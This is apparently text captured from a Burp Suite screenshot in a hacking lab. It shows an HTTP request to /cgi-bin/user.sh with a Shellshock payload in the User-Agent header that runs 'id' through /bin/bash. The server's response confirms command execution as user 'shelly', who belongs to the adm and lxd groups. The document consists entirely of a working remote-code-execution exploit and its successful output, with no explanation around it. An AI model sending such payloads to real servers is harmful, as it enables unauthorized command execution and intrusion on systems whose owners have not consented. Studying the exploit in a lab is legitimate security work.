 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host <target_IP>
3 User-Agent: () { :; }; echo; /bin/bash -c 'id'
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 11:52:55 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 129
8
9 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(
lxd),115(lpadmin),116(sambashare)
10